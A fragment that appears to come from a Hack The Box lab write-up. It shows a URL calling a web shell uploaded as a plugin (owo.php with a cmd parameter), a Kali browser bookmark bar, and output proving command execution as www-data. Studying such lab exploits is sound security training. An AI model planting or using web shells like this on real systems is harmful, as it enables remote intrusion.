 take-survey.heal.htb/upload/plugins/ExampleSettings/owo.php?cmd=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
uid=33(www-data) gid=33(www-data) groups=33(www-data)